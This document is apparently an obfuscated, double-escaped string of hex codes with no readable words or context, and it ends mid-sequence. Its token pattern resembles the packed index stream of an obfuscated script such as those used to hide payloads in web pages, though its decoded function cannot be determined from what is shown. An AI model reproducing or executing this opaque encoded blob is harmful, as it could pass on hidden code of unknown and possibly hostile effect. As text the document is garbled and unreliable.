\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\